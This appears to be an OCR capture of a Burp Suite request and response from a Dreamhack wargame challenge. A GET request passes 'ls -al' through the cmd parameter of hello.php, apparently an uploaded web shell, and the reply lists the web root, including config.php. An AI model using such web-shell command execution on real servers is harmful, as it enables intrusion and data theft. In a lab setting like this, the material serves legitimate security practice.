 Request
Pretty Raw Hex
\n
1 GET /hello.php?cmd=ls%20-al HTTP/1.1
2 Host: host3.dreamhack.games:12946
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.6261.112 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Cookie: PHPSESSID=f9cfd03fd2f864bc24cb6e04c2d66f34
9 Connection: close
10
11
Response
Pretty Raw Hex Render
\n
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 589
9
10 <html>
11 <body>
12 <form method="GET" name="hello.php">
13 <input type="TEXT" name="cmd" autofocus id="cmd"
size="80">
14 <input type="SUBMIT" value="Execute">
15 </form>
16 <pre>
17 total 32
18 drwxrwxrwt 1 www-data www-data 4096 Apr 19 12:56
.
19 drwxr-xr-x 1 root root 4096 Nov 21 14:01
..
20 drwxr-xr-x 2 root root 4096 Dec 28 03:42
config
21 -rw-r--r-- 1 root root 63 Dec 28 03:42
config.php
22 -rw-r--r-- 1 www-data www-data 300 Apr 19 12:56
hello.php
23 -rw-r--r-- 1 root root 2832 Dec 28 03:42
index.php
24 -rw-r--r-- 1 root root 716 Dec 28 03:42
test.php
25 </pre>
26 </body>
27 </html>